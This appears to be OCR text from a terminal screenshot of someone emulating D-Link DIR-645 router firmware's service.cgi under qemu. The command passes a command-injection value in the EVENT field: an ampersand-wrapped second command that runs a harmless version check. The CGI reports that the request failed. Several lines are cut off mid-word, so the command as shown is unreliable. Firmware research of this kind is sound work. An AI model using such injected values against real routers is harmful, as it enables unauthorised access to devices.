 skye231@pwn-1804:~/Router/DIR645A1_FW102B08/_DIR645A1_FW1
root$ sudo chroot . ./qemu-mipsel -0 "service.cgi" -E REQ
e.cgi?EVENT=%26.%2fqemu-mipsel+--version%26" -E CONTENT_T
aaa" ./htdocs/cgibin
[sudo] password for skye231:
HTTP/1.1 200 OK
Content-Type: text/xml
<?xml version="1.0" encoding="utf-8"?>
<report>
<result>FAILED</result>
<message>Unable to parse HTTP request</message>
</report>